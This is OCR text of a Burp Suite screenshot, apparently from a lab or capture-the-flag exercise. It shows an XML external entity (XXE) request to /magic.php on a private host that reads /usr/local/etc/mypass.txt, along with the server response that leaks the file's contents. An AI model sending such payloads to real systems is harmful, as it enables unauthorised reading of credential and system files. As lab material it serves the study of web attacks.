 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH JSON Web Tokens CO2
2 × ...
发送 取消 < ▼ > ▼
请求
Pretty 原始 \n Actions
1 POST /magic.php HTTP/1.1
2 Host: 10.0.0.137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.137/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 203
10 Origin: http://10.0.0.137
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14
15
16 <!DOCTYPE test [
17
18 <!ENTITY file SYSTEM "file:////usr/local/etc/mypass.txt">]>
19
20 <details>
<email>
&file;©right;
</email>
<password>
123
</password>
</details>
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 08 Apr 2022 20:20:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 104
7
8 <p align='center'>
<font color=white size='5pt'>
h4 4v!d©right; is already registered!
</font>
</p>